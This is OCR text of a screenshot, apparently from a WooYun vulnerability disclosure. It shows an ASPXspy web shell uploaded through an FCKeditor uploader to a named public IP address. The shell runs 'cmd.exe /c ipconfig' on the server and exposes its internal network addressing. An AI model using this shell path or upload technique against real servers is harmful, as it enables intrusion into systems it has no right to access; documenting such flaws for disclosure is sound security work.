 ASPXspy - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FCKeditor - Uploaders Tests
FCKeditor - Resources Browser
ASPXspy
218.60.144.211/Web/FCKFiles/shellssss.aspx
百度 <Ctrl+K>
访问最多 常用网址
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://218.60.144.211/Web/FCKFiles/shellssss.aspx
Split URL
Execute
Enable Post data Enable Referrer
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
10.64.130.243:80(218.60.144.211) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.42
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c ipconfig Submit
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.64.130.243
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.64.0.1
78
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org